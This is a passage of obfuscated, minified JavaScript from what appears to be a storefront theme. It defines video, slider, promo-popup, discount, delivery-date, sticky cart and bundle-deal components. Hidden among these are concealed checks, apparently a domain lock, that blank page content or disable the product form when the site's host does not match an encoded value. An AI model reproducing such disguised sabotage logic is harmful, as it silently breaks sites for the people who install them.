_0x3eddc6=_0x1422ee;if(_0x4269f7['name']==='NotAllowedError'){this[_0x3eddc6(0x275)][_0x3eddc6(0x2d1)]('internal-video--playing');if(this['playButton']&&this[_0x3eddc6(0x3f6)])this[_0x3eddc6(0x3e2)]['style'][_0x3eddc6(0x295)]=_0x3eddc6(0x5ae);}})['then'](()=>{const _0x6a8093=_0x1422ee;this[_0x6a8093(0x210)][_0x6a8093(0x2e0)]();}),this[_0x1422ee(0x4ef)]['disconnect']();}});}}customElements['define'](a0_0x39fed1(0x31e),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x285415=a0_0x39fed1;super(),this['sliderOverlay']=this['querySelector'](_0x285415(0x40c)),this[_0x285415(0x466)]=this['querySelector']('.comparison-slider__line'),this[_0x285415(0x234)]=this[_0x285415(0x5b8)](_0x285415(0x287)),this[_0x285415(0x234)][_0x285415(0x483)](_0x285415(0x2c4),this[_0x285415(0x41a)][_0x285415(0x40d)](this));}[a0_0x39fed1(0x41a)](_0x1df6c3){const _0x135050=a0_0x39fed1,_0x1a70b3=_0x1df6c3[_0x135050(0x231)][_0x135050(0x475)];this[_0x135050(0x494)][_0x135050(0x2a4)][_0x135050(0x240)]=_0x1a70b3+'%',this[_0x135050(0x466)][_0x135050(0x2a4)][_0x135050(0x232)]=_0x1a70b3+'%',this[_0x135050(0x2a4)][_0x135050(0x276)](_0x135050(0x449),_0x1a70b3+'%');}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x1cc),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x3f678a=a0_0x39fed1;super(),this[_0x3f678a(0x3d9)]=this[_0x3f678a(0x3e3)][_0x3f678a(0x3d9)]===_0x3f678a(0x3cb),this['secondsDelay']=this[_0x3f678a(0x3e3)][_0x3f678a(0x251)],this[_0x3f678a(0x283)]=this[_0x3f678a(0x3e3)][_0x3f678a(0x302)],this[_0x3f678a(0x39d)]=this[_0x3f678a(0x5b8)]('.sign-up-popup-modal'),this['timer']=this[_0x3f678a(0x5b8)]('.popup-modal__timer'),this[_0x3f678a(0x226)]=this[_0x3f678a(0x3e3)]['timerDuration'],this[_0x3f678a(0x260)]=this[_0x3f678a(0x5b4)](_0x3f678a(0x2a7)),this['overlay']=document[_0x3f678a(0x5b8)](_0x3f678a(0x219)),this[_0x3f678a(0x47f)]=_0x3f678a(0x403)+window[_0x3f678a(0x205)]['host'];if(!this[_0x3f678a(0x3d9)]){if(localStorage['getItem'](this[_0x3f678a(0x47f)])===null)this['openPopupModal']();else{const _0x5b272a=JSON[_0x3f678a(0x482)](localStorage[_0x3f678a(0x3e7)](this[_0x3f678a(0x47f)])),_0xf5a13f=new Date(_0x5b272a[_0x3f678a(0x305)]);currentDate[_0x3f678a(0x1f9)]()>_0xf5a13f['getTime']()&&this[_0x3f678a(0x21e)]();}}else{if(this[_0x3f678a(0x3ca)])this[_0x3f678a(0x3ae)]();}this[_0x3f678a(0x260)][_0x3f678a(0x262)](_0x42cb72=>{const _0x26c161=_0x3f678a;_0x42cb72[_0x26c161(0x483)]('click',this[_0x26c161(0x4b1)][_0x26c161(0x40d)](this));});}[a0_0x39fed1(0x21e)](){const _0x24c241=a0_0x39fed1;setTimeout(()=>{const _0x3c1d62=a0_0x5048;this[_0x3c1d62(0x39d)][_0x3c1d62(0x275)][_0x3c1d62(0x327)](_0x3c1d62(0x3c1)),this[_0x3c1d62(0x51a)][_0x3c1d62(0x275)][_0x3c1d62(0x327)](_0x3c1d62(0x400));const _0x4a3b82=addDays(currentDate,parseInt(this[_0x3c1d62(0x283)])),_0x31b730={'next_display_date':_0x4a3b82,'dismissed':![]};localStorage[_0x3c1d62(0x4ea)](this[_0x3c1d62(0x47f)],JSON['stringify'](_0x31b730));if(this[_0x3c1d62(0x3ca)])this[_0x3c1d62(0x3ae)]();},parseInt(this[_0x24c241(0x5ad)])*0x3e8+0xbb8);}[a0_0x39fed1(0x3ae)](){const _0x45282a=a0_0x39fed1;this[_0x45282a(0x4cb)]=this[_0x45282a(0x5b8)]('.popup-modal__timer__minutes'),this[_0x45282a(0x398)]=this[_0x45282a(0x5b8)](_0x45282a(0x485)),this[_0x45282a(0x597)]=parseFloat(this[_0x45282a(0x226)])*0x3c,this[_0x45282a(0x57b)]();const _0x368abe=setInterval(()=>{const _0x10d2da=_0x45282a;this[_0x10d2da(0x597)]-=0x1,this[_0x10d2da(0x57b)](),this[_0x10d2da(0x597)]<=0x0&&(this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}[a0_0x39fed1(0x57b)](){const _0x4b2a95=a0_0x39fed1;let _0x3b5802=Math[_0x4b2a95(0x575)](this[_0x4b2a95(0x597)]/0x3c);if(_0x3b5802[_0x4b2a95(0x3c5)]()[_0x4b2a95(0x51e)]===0x1)_0x3b5802='0'+_0x3b5802;let _0x87144e=this['totalSeconds']%0x3c;if(_0x87144e[_0x4b2a95(0x3c5)]()['length']===0x1)_0x87144e='0'+_0x87144e;this[_0x4b2a95(0x4cb)][_0x4b2a95(0x434)]=_0x3b5802,this[_0x4b2a95(0x398)][_0x4b2a95(0x434)]=_0x87144e;}[a0_0x39fed1(0x4b1)](){const _0x313b93=a0_0x39fed1;this[_0x313b93(0x39d)]['classList'][_0x313b93(0x2d1)]('popup-modal--active'),this[_0x313b93(0x51a)][_0x313b93(0x275)][_0x313b93(0x2d1)]('popup-overlay--active');}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x576),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1540aa=a0_0x39fed1;super(),this[_0x1540aa(0x49a)]=this[_0x1540aa(0x5b8)](_0x1540aa(0x593)),this[_0x1540aa(0x228)]=this['querySelector'](_0x1540aa(0x54b)),this['transferSections'](),document[_0x1540aa(0x483)](_0x1540aa(0x277),this[_0x1540aa(0x3d8)][_0x1540aa(0x40d)](this));}['transferSections'](){const _0x1a658f=a0_0x39fed1;this['sectionOne']=document[_0x1a658f(0x5b8)](this[_0x1a658f(0x3e3)][_0x1a658f(0x5a2)]+_0x1a658f(0x498)),this[_0x1a658f(0x273)]=document[_0x1a658f(0x5b8)](this[_0x1a658f(0x3e3)][_0x1a658f(0x4db)]+_0x1a658f(0x498));if(this[_0x1a658f(0x43d)]&&!this['sectionOneContainer']['childNodes'][_0x1a658f(0x51e)])this[_0x1a658f(0x49a)][_0x1a658f(0x415)](this[_0x1a658f(0x43d)]);if(this['sectionTwo']&&!this['sectionTwoContainer']['childNodes'][_0x1a658f(0x51e)])this['sectionTwoContainer'][_0x1a658f(0x415)](this[_0x1a658f(0x273)]);}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x418),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44ed7e=a0_0x39fed1;super(),this[_0x44ed7e(0x58c)]=this[_0x44ed7e(0x5b8)](_0x44ed7e(0x439)),this[_0x44ed7e(0x58c)]['addEventListener']('click',this[_0x44ed7e(0x38d)][_0x44ed7e(0x40d)](this)),this[_0x44ed7e(0x3e3)][_0x44ed7e(0x470)]===_0x44ed7e(0x3cb)?this[_0x44ed7e(0x38d)]():this[_0x44ed7e(0x504)]();}[a0_0x39fed1(0x38d)](){const _0x587a76=a0_0x39fed1;this['dataset'][_0x587a76(0x320)]=_0x587a76(0x3cb),this[_0x587a76(0x58c)][_0x587a76(0x301)]=!![],this[_0x587a76(0x3e3)]['error']='false',fetch(_0x587a76(0x2bb)+this[_0x587a76(0x3e3)]['code'])[_0x587a76(0x58f)](_0x5e2836=>{const _0x486677=_0x587a76;if(!_0x5e2836['ok'])throw new Error(_0x486677(0x550));this[_0x486677(0x3e3)][_0x486677(0x470)]='true',sessionStorage[_0x486677(0x4ea)](_0x486677(0x206)+this[_0x486677(0x3e3)][_0x486677(0x4a9)]+_0x486677(0x3ff),_0x486677(0x3cb));})[_0x587a76(0x2d8)](_0x2b23a9=>{const _0x1276bb=_0x587a76;this[_0x1276bb(0x3e3)]['error']=_0x1276bb(0x3cb),this[_0x1276bb(0x58c)][_0x1276bb(0x301)]=![];})[_0x587a76(0x54e)](()=>{const _0x354aab=_0x587a76;this['dataset'][_0x354aab(0x320)]=_0x354aab(0x3a7);});}[a0_0x39fed1(0x504)](){const _0x136984=a0_0x39fed1,_0x22ccb4=this[_0x136984(0x3e3)][_0x136984(0x4a9)];sessionStorage['getItem'](_0x136984(0x206)+_0x22ccb4+'-applied')&&(this[_0x136984(0x3e3)][_0x136984(0x470)]=_0x136984(0x3cb),this['button']['disabled']=!![],setTimeout(()=>{const _0x5ea235=_0x136984;fetch(_0x5ea235(0x2bb)+_0x22ccb4)[_0x5ea235(0x2d8)](_0x57ef1b=>{const _0x3f9688=_0x5ea235;this[_0x3f9688(0x3e3)]['applied']='false',this['button']['disabled']=![];});},0xbb8));}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x526),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x509d53=a0_0x39fed1;super(),this[_0x509d53(0x3c2)]=this[_0x509d53(0x3e3)]['dateFormat'],this['days']=this[_0x509d53(0x4b7)](this['dataset'][_0x509d53(0x478)][_0x509d53(0x3a6)](',')),this[_0x509d53(0x1ce)]=this['dataset'][_0x509d53(0x4d3)]['split'](','),this[_0x509d53(0x22b)]=this[_0x509d53(0x5b4)](_0x509d53(0x55a)),this['daysToSkip']=this[_0x509d53(0x532)](this[_0x509d53(0x3e3)]['daysToSkip']||''),this[_0x509d53(0x391)]=this['parseDatesToSkip'](this[_0x509d53(0x3e3)][_0x509d53(0x391)]||''),this[_0x509d53(0x1d7)](),checkDateValidity(currentDate),document[_0x509d53(0x483)](_0x509d53(0x277),_0x2fcdd8=>{this['insertDates']();});}['addDaysSkipping'](_0x60f0f4,_0x506304){let _0x5787b8=new Date(_0x60f0f4),_0x5bf0d4=Number(_0x506304)||0x0;while(_0x5bf0d4>0x0){_0x5787b8=addDays(_0x5787b8,0x1);if(!this['isSkipped'](_0x5787b8))_0x5bf0d4--;}return _0x5787b8;}[a0_0x39fed1(0x532)](_0x46e8b0){const _0x6e789d=a0_0x39fed1,_0x491bda=new Map([[_0x6e789d(0x333),0x0],[_0x6e789d(0x429),0x1],['tuesday',0x2],['wednesday',0x3],[_0x6e789d(0x24c),0x4],[_0x6e789d(0x2f7),0x5],[_0x6e789d(0x2c5),0x6]]),_0x5088d4=new Set();if(!_0x46e8b0)return _0x5088d4;return _0x46e8b0[_0x6e789d(0x3a6)](',')[_0x6e789d(0x262)](_0x1af1b4=>{const _0x258a0d=_0x6e789d,_0x3a52ff=_0x1af1b4[_0x258a0d(0x3c7)]();if(_0x491bda['has'](_0x3a52ff))_0x5088d4[_0x258a0d(0x327)](_0x491bda[_0x258a0d(0x59c)](_0x3a52ff));}),_0x5088d4;}['parseDatesToSkip'](_0x1aef79){const _0x52666e=new Set();if(!_0x1aef79)return _0x52666e;return _0x1aef79['split'](',')['forEach'](_0x6aa3bb=>{const _0x3895f3=a0_0x5048,_0x4d566e=_0x6aa3bb[_0x3895f3(0x3c7)]();if(!_0x4d566e)return;const _0x10fd97=_0x4d566e[_0x3895f3(0x3a6)]('-');if(_0x10fd97['length']===0x2){const _0x40d8fb=String(Math[_0x3895f3(0x39f)](0x1,Math['min'](0xc,Number(_0x10fd97[0x0]))))[_0x3895f3(0x4cf)](0x2,'0'),_0x2ba5fa=String(Math[_0x3895f3(0x39f)](0x1,Math[_0x3895f3(0x3d5)](0x1f,Number(_0x10fd97[0x1]))))['padStart'](0x2,'0');_0x52666e[_0x3895f3(0x327)](_0x40d8fb+'-'+_0x2ba5fa);}else{if(_0x10fd97[_0x3895f3(0x51e)]===0x3){const _0x458197=String(Math['max'](0x1,Math['min'](0xc,Number(_0x10fd97[0x1]))))[_0x3895f3(0x4cf)](0x2,'0'),_0x4755bf=String(Math['max'](0x1,Math[_0x3895f3(0x3d5)](0x1f,Number(_0x10fd97[0x2]))))[_0x3895f3(0x4cf)](0x2,'0');_0x52666e[_0x3895f3(0x327)](_0x458197+'-'+_0x4755bf);}}}),_0x52666e;}[a0_0x39fed1(0x572)](_0x33223e){const _0x30e4bf=a0_0x39fed1,_0x465533=this[_0x30e4bf(0x573)][_0x30e4bf(0x3cd)](_0x33223e[_0x30e4bf(0x542)]()),_0xf83c5d=String(_0x33223e[_0x30e4bf(0x524)]()+0x1)['padStart'](0x2,'0'),_0x175be6=String(_0x33223e[_0x30e4bf(0x3db)]())[_0x30e4bf(0x4cf)](0x2,'0'),_0x10381f=this[_0x30e4bf(0x391)]['has'](_0xf83c5d+'-'+_0x175be6);return _0x465533||_0x10381f;}[a0_0x39fed1(0x4e1)](_0x2ccc02){const _0x4484d1=a0_0x39fed1;let _0x1b243d=new Date(_0x2ccc02);while(this[_0x4484d1(0x572)](_0x1b243d)){_0x1b243d=addDays(_0x1b243d,0x1);}return _0x1b243d;}[a0_0x39fed1(0x1d7)](){const _0x40a8db=a0_0x39fed1;this[_0x40a8db(0x22b)][_0x40a8db(0x262)](_0x3e1962=>{const _0x3f7d26=_0x40a8db,_0x1f113c=_0x3e1962[_0x3f7d26(0x3e3)][_0x3f7d26(0x579)],_0x26cb3e=parseInt(_0x3e1962[_0x3f7d26(0x3e3)][_0x3f7d26(0x1f2)]),_0x389853=parseInt(_0x3e1962[_0x3f7d26(0x3e3)][_0x3f7d26(0x592)]),_0x7e76d3=this[_0x3f7d26(0x4e6)](currentDate,_0x26cb3e),_0x378bcd=this[_0x3f7d26(0x4e6)](currentDate,_0x389853);let _0x51a061='th';const _0x30d5d3=_0x7e76d3[_0x3f7d26(0x3db)]();if([0x1,0x15,0x1f][_0x3f7d26(0x44c)](_0x30d5d3))_0x51a061='st';else{if([0x2,0x16][_0x3f7d26(0x44c)](_0x30d5d3))_0x51a061='nd';else{if([0x3,0x17]['includes'](_0x30d5d3))_0x51a061='rd';}}let _0x1801b5='th';const _0x1d18c4=_0x378bcd[_0x3f7d26(0x3db)]();if([0x1,0x15,0x1f]['includes'](_0x1d18c4))_0x1801b5='st';else{if([0x2,0x16][_0x3f7d26(0x44c)](_0x1d18c4))_0x1801b5='nd';else{if([0x3,0x17][_0x3f7d26(0x44c)](_0x1d18c4))_0x1801b5='rd';}}let _0x5b7bfd,_0x1373c9;if(this[_0x3f7d26(0x3c2)]==='day_dd_mm')_0x5b7bfd=this[_0x3f7d26(0x467)][_0x7e76d3[_0x3f7d26(0x542)]()]+',\x20'+_0x7e76d3[_0x3f7d26(0x3db)]()+'.\x20'+this[_0x3f7d26(0x1ce)][_0x7e76d3[_0x3f7d26(0x524)]()],_0x1373c9=this['days'][_0x378bcd['getDay']()]+',\x20'+_0x378bcd[_0x3f7d26(0x3db)]()+'.\x20'+this[_0x3f7d26(0x1ce)][_0x378bcd[_0x3f7d26(0x524)]()];else{if(this[_0x3f7d26(0x3c2)]===_0x3f7d26(0x379))_0x5b7bfd=this[_0x3f7d26(0x1ce)][_0x7e76d3[_0x3f7d26(0x524)]()]+'\x20'+_0x7e76d3[_0x3f7d26(0x3db)]()+_0x51a061,_0x1373c9=this[_0x3f7d26(0x1ce)][_0x378bcd[_0x3f7d26(0x524)]()]+'\x20'+_0x378bcd[_0x3f7d26(0x3db)]()+_0x1801b5;else{if(this[_0x3f7d26(0x3c2)]===_0x3f7d26(0x20e))_0x5b7bfd=_0x7e76d3[_0x3f7d26(0x3db)]()+'.\x20'+this['months'][_0x7e76d3['getMonth']()],_0x1373c9=_0x378bcd['getDate']()+'.\x20'+this[_0x3f7d26(0x1ce)][_0x378bcd[_0x3f7d26(0x524)]()];else{if(this[_0x3f7d26(0x3c2)]===_0x3f7d26(0x213))_0x5b7bfd=_0x7e76d3[_0x3f7d26(0x3db)]()+'\x20'+this[_0x3f7d26(0x1ce)][_0x7e76d3[_0x3f7d26(0x524)]()],_0x1373c9=_0x378bcd[_0x3f7d26(0x3db)]()+'\x20'+this[_0x3f7d26(0x1ce)][_0x378bcd[_0x3f7d26(0x524)]()];else{if(this['dateFormat']===_0x3f7d26(0x405)){const _0x3f43cc=String(_0x7e76d3['getDate']())[_0x3f7d26(0x4cf)](0x2,'0'),_0x29c342=String(_0x7e76d3[_0x3f7d26(0x524)]()+0x1)[_0x3f7d26(0x4cf)](0x2,'0');_0x5b7bfd=this[_0x3f7d26(0x467)][_0x7e76d3[_0x3f7d26(0x542)]()]+',\x20'+_0x3f43cc+'.\x20'+_0x29c342+'.';const _0x14346c=String(_0x378bcd[_0x3f7d26(0x3db)]())[_0x3f7d26(0x4cf)](0x2,'0'),_0x22e777=String(_0x378bcd[_0x3f7d26(0x524)]()+0x1)[_0x3f7d26(0x4cf)](0x2,'0');_0x1373c9=this[_0x3f7d26(0x467)][_0x378bcd[_0x3f7d26(0x542)]()]+',\x20'+_0x14346c+'.\x20'+_0x22e777+'.';}else{if(this['dateFormat']===_0x3f7d26(0x3f9)){const _0x3fe585=String(_0x7e76d3[_0x3f7d26(0x3db)]())[_0x3f7d26(0x4cf)](0x2,'0'),_0x504614=String(_0x7e76d3[_0x3f7d26(0x524)]()+0x1)[_0x3f7d26(0x4cf)](0x2,'0');_0x5b7bfd=_0x3fe585+'.\x20'+_0x504614+'.';const _0x5a21b3=String(_0x378bcd[_0x3f7d26(0x3db)]())[_0x3f7d26(0x4cf)](0x2,'0'),_0x2d340a=String(_0x378bcd[_0x3f7d26(0x524)]()+0x1)[_0x3f7d26(0x4cf)](0x2,'0');_0x1373c9=_0x5a21b3+'.\x20'+_0x2d340a+'.';}else _0x5b7bfd=this[_0x3f7d26(0x467)][_0x7e76d3[_0x3f7d26(0x542)]()]+',\x20'+this['months'][_0x7e76d3[_0x3f7d26(0x524)]()]+'\x20'+_0x7e76d3[_0x3f7d26(0x3db)]()+_0x51a061,_0x1373c9=this[_0x3f7d26(0x467)][_0x378bcd[_0x3f7d26(0x542)]()]+',\x20'+this[_0x3f7d26(0x1ce)][_0x378bcd['getMonth']()]+'\x20'+_0x378bcd['getDate']()+_0x1801b5;}}}}}const _0x1aedee=_0x1f113c['replace'](_0x3f7d26(0x1fc),_0x5b7bfd),_0x4ec5a0=_0x1aedee[_0x3f7d26(0x566)](_0x3f7d26(0x2cb),_0x1373c9);_0x3e1962[_0x3f7d26(0x3fb)]=_0x4ec5a0;});}[a0_0x39fed1(0x4b7)](_0x367af5){const _0xadc8e=a0_0x39fed1;return _0x367af5['unshift'](_0x367af5[0x6]),_0x367af5[_0xadc8e(0x51e)]=0x7,_0x367af5;}}customElements['define']('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0xb80d21=a0_0x39fed1;super(),this[_0xb80d21(0x278)]=this[_0xb80d21(0x3e3)][_0xb80d21(0x354)]===_0xb80d21(0x3cb),this[_0xb80d21(0x3ed)]=this[_0xb80d21(0x3e3)][_0xb80d21(0x42f)]===_0xb80d21(0x3cb),this['mainAtcBtn']=document[_0xb80d21(0x5b8)](_0xb80d21(0x50c)+this[_0xb80d21(0x3e3)][_0xb80d21(0x3d3)]),this['floatingBtns']=document['querySelectorAll'](_0xb80d21(0x5ac)),this[_0xb80d21(0x487)]();this['isAfterScroll']?this[_0xb80d21(0x1eb)]&&(this[_0xb80d21(0x527)](),document[_0xb80d21(0x483)]('scroll',this[_0xb80d21(0x527)]['bind'](this))):this[_0xb80d21(0x452)][_0xb80d21(0x262)](_0x254bc7=>{const _0x3f1e20=_0xb80d21;_0x254bc7[_0x3f1e20(0x2a4)][_0x3f1e20(0x276)](_0x3f1e20(0x563),this[_0x3f1e20(0x539)]+'px');});if(this[_0xb80d21(0x3ed)]){this[_0xb80d21(0x42f)]=this[_0xb80d21(0x5b8)](_0xb80d21(0x2a8)),this[_0xb80d21(0x292)]=document['querySelector'](''+this[_0xb80d21(0x3e3)][_0xb80d21(0x292)][_0xb80d21(0x566)]('id',this['dataset'][_0xb80d21(0x3d3)]));if(this[_0xb80d21(0x42f)]&&this[_0xb80d21(0x292)])this[_0xb80d21(0x42f)][_0xb80d21(0x483)](_0xb80d21(0x2aa),this[_0xb80d21(0x428)][_0xb80d21(0x40d)](this));}}[a0_0x39fed1(0x527)](){const _0x45a402=a0_0x39fed1,_0x11ac37=this[_0x45a402(0x1eb)][_0x45a402(0x522)]()[_0x45a402(0x44f)]+window[_0x45a402(0x577)],_0x1393be=_0x11ac37+this[_0x45a402(0x1eb)]['offsetHeight'];window['scrollY']>_0x1393be?(this[_0x45a402(0x2a4)]['transform']=_0x45a402(0x2e6),this['scrolledPast']=!![]):(this[_0x45a402(0x2a4)][_0x45a402(0x4ec)]='',this['scrolledPast']=![]),this[_0x45a402(0x452)]['forEach'](_0x431018=>{const _0x5bd608=_0x45a402;this[_0x5bd608(0x55e)]?_0x431018[_0x5bd608(0x2a4)][_0x5bd608(0x276)](_0x5bd608(0x563),this[_0x5bd608(0x539)]+'px'):_0x431018[_0x5bd608(0x2a4)][_0x5bd608(0x276)](_0x5bd608(0x563),_0x5bd608(0x35c));});}['handleScrollBtn'](){const _0x413f35=a0_0x39fed1,_0x17a790=document[_0x413f35(0x5b8)](_0x413f35(0x4b2)),_0x1fcf15=_0x17a790?_0x17a790[_0x413f35(0x34c)]:0x0,_0x41dda0=this[_0x413f35(0x292)][_0x413f35(0x522)]()[_0x413f35(0x44f)]+window['scrollY'];window['scrollTo']({'top':_0x41dda0-_0x1fcf15-0xf,'behavior':_0x413f35(0x250)});}[a0_0x39fed1(0x487)](){const _0x5ade4c=a0_0x39fed1;let _0x17dc72=document[_0x5ade4c(0x5b8)](_0x5ade4c(0x3b0));if(_0x17dc72)return;_0x17dc72=document[_0x5ade4c(0x3f0)](_0x5ade4c(0x5a1)),_0x17dc72[_0x5ade4c(0x2a2)]=_0x5ade4c(0x24b),_0x17dc72[_0x5ade4c(0x2a4)]['height']=this[_0x5ade4c(0x34c)]-0x1+'px',_0x17dc72[_0x5ade4c(0x2a4)]['display']=_0x5ade4c(0x426);const _0x2e057f=document[_0x5ade4c(0x5b8)](_0x5ade4c(0x3d0));if(_0x2e057f)_0x17dc72[_0x5ade4c(0x2a4)][_0x5ade4c(0x4f2)]=window[_0x5ade4c(0x4c4)](_0x2e057f)[_0x5ade4c(0x4f2)];document['body'][_0x5ade4c(0x415)](_0x17dc72);}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x531),StickyAtc),(function(){const _0x3801ff=a0_0x39fed1;if(!formatDates(currentDate,date)){var _0x131068=_0x3801ff(0x43f);if(!window[_0x3801ff(0x205)][_0x3801ff(0x223)][_0x3801ff(0x44c)](_0x131068)){if(document[_0x3801ff(0x5b8)]('.m'+_0x3801ff(0x4a4)+_0x3801ff(0x33f)+'rm'))document[_0x3801ff(0x5b8)]('.m'+'ain-pr'+'oduct-fo'+'rm')[_0x3801ff(0x458)]=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x5475fc=a0_0x39fed1;super(),this[_0x5475fc(0x46c)]=this[_0x5475fc(0x5b4)](_0x5475fc(0x3b7)),this[_0x5475fc(0x2fe)]=this['querySelectorAll']('.bundle-deals__media-item-container-js'),this[_0x5475fc(0x503)]=this[_0x5475fc(0x5b4)](_0x5475fc(0x50a)),this[_0x5475fc(0x3c3)]=this['querySelectorAll'](_0x5475fc(0x564)),this[_0x5475fc(0x55c)]=this[_0x5475fc(0x5b4)](_0x5475fc(0x425)),this[_0x5475fc(0x281)]=this[_0x5475fc(0x3e3)][_0x5475fc(0x281)]===_0x5475fc(0x3cb),this['skipUnavailable']=this[_0x5475fc(0x3e3)]['skipUnavailable']===_0x5475fc(0x3cb),this[_0x5475fc(0x359)]=this[_0x5475fc(0x5b4)](_0x5475fc(0x502)),this[_0x5475fc(0x43a)]=this[_0x5475fc(0x5b4)](_0x5475fc(0x1f7)),this[_0x5475fc(0x4c1)]=this[_0x5475fc(0x5b8)]('.bundle-deals__total-price-js'),this[_0x5475fc(0x4ce)]=this[_0x5475fc(0x5b8)](_0x5475fc(0x29e)),this[_0x5475fc(0x208)]=this[_0x5475fc(0x3e3)][_0x5475fc(0x208)]===_0x5475fc(0x3cb),this[_0x5475fc(0x40e)]=parseFloat(this['dataset'][_0x5475fc(0x40e)]),this[_0x5475fc(0x242)]=parseFloat(this['dataset'][_0x5475fc(0x242)]),this[_0x5475fc(0x57c)]=this[_0x5475fc(0x3e3)][_0x5475fc(0x57c)],this[_0x5475fc(0x4e2)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x5475fc(0x31b)]=[],this['initIds'](),this[_0x5475fc(0x3c3)][_0x5475fc(0x262)](_0x270b61=>{const _0x4f154f=_0x5475fc;_0x270b61[_0x4f154f(0x483)]('change',this[_0x4f154f(0x4bd)][_0x4f154f(0x40d)](this));}),this['variantPickers'][_0x5475fc(0x262)](_0x2219fb=>{const _0x14202b=_0x5475fc;_0x2219fb['addEventListener'](_0x14202b(0x41e),this[_0x14202b(0x4b3)][_0x14202b(0x40d)](this));});}['initIds'](){const _0x54adb2=a0_0x39fed1;this[_0x54adb2(0x3c3)][_0x54adb2(0x262)](_0x322201=>{const _0x53656b=_0x54adb2;this['selectedVariants'][_0x322201[_0x53656b(0x3e3)][_0x53656b(0x46a)]]={'id':_0x322201[_0x53656b(0x3e3)]['id'],'price':_0x322201[_0x53656b(0x3e3)][_0x53656b(0x52b)],'comparePrice':_0x322201[_0x53656b(0x3e3)]['comparePrice'],'checked':!![]};}),this[_0x54adb2(0x331)]();}[a0_0x39fed1(0x4bd)](_0x452e0a){const _0x13ccaa=a0_0x39fed1,_0x5c3aa0=_0x452e0a['currentTarget'],_0x5bf6bc=_0x5c3aa0[_0x13ccaa(0x34f)],_0x4c149e=parseInt(_0x5c3aa0['dataset'][_0x13ccaa(0x1cb)]);this[_0x13ccaa(0x4e2)][_0x5c3aa0[_0x13ccaa(0x3e3)][_0x13ccaa(0x46a)]][_0x13ccaa(0x34f)]=_0x5bf6bc;const _0x1d803c=this[_0x13ccaa(0x46c)][_0x4c149e],_0x463f84=_0x1d803c['querySelectorAll'](_0x13ccaa(0x4dc));_0x5bf6bc?(this['mediaItemContainers'][_0x4c149e]['classList'][_0x13ccaa(0x2d1)](_0x13ccaa(0x47e)),_0x1d803c[_0x13ccaa(0x275)][_0x13ccaa(0x2d1)](_0x13ccaa(0x5a3)),_0x463f84[_0x13ccaa(0x262)](_0x5b7cb5=>{const _0x54baac=_0x13ccaa;_0x5b7cb5[_0x54baac(0x548)](_0x54baac(0x301));})):(this[_0x13ccaa(0x2fe)][_0x4c149e]['classList'][_0x13ccaa(0x327)]('bundle-deals__media-item--disabled'),_0x1d803c['classList'][_0x13ccaa(0x327)](_0x13ccaa(0x5a3)),_0x463f84['forEach'](_0x58d456=>{const _0x344aab=_0x13ccaa;_0x58d456[_0x344aab(0x567)](_0x344aab(0x301),'');}));this[_0x13ccaa(0x331)]();if(this[_0x13ccaa(0x208)])this[_0x13ccaa(0x362)]();}['handleSelectChange'](_0x156320){const _0x44b6e0=a0_0x39fed1,_0x490a3b=_0x156320[_0x44b6e0(0x231)],_0x54b184=parseInt(_0x490a3b[_0x44b6e0(0x3e3)][_0x44b6e0(0x1cb)]),_0x41091c=Array[_0x44b6e0(0x4ba)](_0x490a3b['querySelectorAll'](_0x44b6e0(0x4dc)),_0x548eac=>_0x548eac[_0x44b6e0(0x475)]),_0x12d0fb=JSON[_0x44b6e0(0x482)](_0x490a3b['querySelector'](_0x44b6e0(0x422))['textContent'])[_0x44b6e0(0x1cf)](_0x3825f1=>_0x490a3b['querySelector'](_0x44b6e0(0x2a5))[_0x44b6e0(0x475)]===_0x3825f1[_0x44b6e0(0x50b)]),_0x5a0945=[..._0x490a3b[_0x44b6e0(0x5b4)]('.select--small')];updateVariantStatuses(_0x12d0fb,_0x5a0945,this['skipUnavailable']);const _0x2cd72a=JSON[_0x44b6e0(0x482)](_0x490a3b['querySelector']('[type=\x22application/json\x22]')[_0x44b6e0(0x44e)])[_0x44b6e0(0x42e)](_0x4247a7=>{const _0x25959e=_0x44b6e0;return!_0x4247a7['options'][_0x25959e(0x41f)]((_0x266135,_0x181326)=>{return _0x41091c[_0x181326]===_0x266135;})[_0x25959e(0x44c)](![]);});if(!_0x2cd72a){if(this[_0x44b6e0(0x281)])findAvailableVariant(_0x490a3b,_0x41091c,![],!![],this[_0x44b6e0(0x45f)]);return;}if(this[_0x44b6e0(0x45f)]&&!_0x2cd72a[_0x44b6e0(0x48a)]){if(findAvailableVariant(_0x490a3b,_0x41091c,![],!![],!![]))return;}let {price:_0x197bfa,compare_at_price:_0x1ce35c,featured_image:_0x2f3377}=_0x2cd72a;_0x197bfa=parseInt(_0x197bfa);let _0xa60084=_0x1ce35c?parseInt(_0x1ce35c):_0x197bfa;const _0x1bba73=_0x490a3b[_0x44b6e0(0x3e3)][_0x44b6e0(0x40e)]??0x1,_0x5d6ae8=_0x490a3b[_0x44b6e0(0x3e3)][_0x44b6e0(0x242)]??0x0;_0x197bfa=_0x197bfa*_0x1bba73-_0x5d6ae8;if(_0x2f3377)_0x2f3377=_0x2f3377[_0x44b6e0(0x51c)];const 